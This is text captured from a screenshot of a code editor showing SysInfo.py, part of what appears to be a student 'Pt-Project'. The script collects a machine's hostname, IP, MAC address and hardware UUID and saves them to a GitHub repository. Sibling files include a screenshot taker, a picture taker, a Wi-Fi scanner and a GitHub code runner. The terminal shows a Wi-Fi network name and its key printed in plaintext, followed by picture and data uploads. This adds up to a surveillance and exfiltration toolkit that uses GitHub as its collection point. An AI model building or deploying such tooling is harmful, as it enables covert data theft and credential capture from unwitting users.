 File Edit Selection View Go Run Terminal Help
SysInfo.py - Pt-Project - Visual Studio Code
EXPLORER
ureShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py Github.py ScreenShotter.py
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
SysInfo.py > System > to_github
1 import platform, socket, re, uuid, psutil, json, subprocess
2 from Github import Github
3
4
5 class System:
6 def to_github():
7 gcr = Github()
8 gcr.save_to_repo(
9 "SysInfo/" + System.get_machine_id() + ".data",
10 System.sys_info().encode("utf-8"),
11 )
12
13 def get_machine_id():
14 return (
15 subprocess.check_output("wmic csproduct get uuid")
16 .decode()
17 .split("\n")[1]
18 .strip()
19 )
20
21 def sys_info():
22 try:
23 info = {}
24 info["platform"] = platform.system()
25 info["platform-release"] = platform.release()
26 info["platform-version"] = platform.version()
27 info["architecture"] = platform.machine()
28 info["hostname"] = socket.gethostname()
29 info["ip-address"] = socket.gethostbyname(socket.gethostname())
30 info["mac-address"] = ":".join(re.findall("..", "%012x" % uuid.getnode()))
31 info["processor"] = platform.processor()
32 info["ram"] = (
33 str(round(psutil.virtual_memory().total / (1024.0**3))) + " GB"
34 )
35 return json.dumps(info)
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
"sha" wasn't supplied.
File created successfully
['FTS-EA77', 'JC8NE9GhUxEP']
Wi-Fi Key Content: ['FTS-EA77', 'JC8NE9GhUxEP']
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Connected to repository!
Saving to repository...
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
main 0 0 Live Share
Ln 9, Col 26 (13 selected) Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
2
NLD
0:35
1/06/2023